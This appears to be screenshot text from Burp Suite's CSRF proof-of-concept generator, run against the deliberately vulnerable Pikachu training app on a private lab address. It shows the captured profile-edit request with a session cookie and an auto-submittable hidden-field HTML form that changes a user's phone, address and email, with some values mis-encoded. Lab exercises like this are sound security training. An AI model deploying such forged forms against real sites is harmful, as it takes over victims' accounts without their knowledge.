 CSRF PoC generator
Request to: http://172.20.10.10
?
Options
Raw
Params
Headers
Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=%E7%94%B7&phonenum=57995799&add=%E5%9D%A6%E6%A1%91%E5%B0%BC%E4%BA%9A&email=hmhwazyt%40qq.com
&submit=submit HTTP/1.1
Host: 172.20.10.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://172.20.10.10/pikachu/vul/csrf/csrfget/csrf_get_edit.php
Cookie: security=impossible; PHPSESSID=gncdj7f95s3lupcgi9i4g03779
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + >
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.20.10.10/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="  &#148;&#183;" />
<input type="hidden" name="phonenum" value="57995799" />
<input type="hidden" name="add" value="  &#157;&#166;  &#161;&#145;  &#176;&#188;浜&#154;" />
<input type="hidden" name="email" value="hmhwazyt&#64;qq&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + >
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close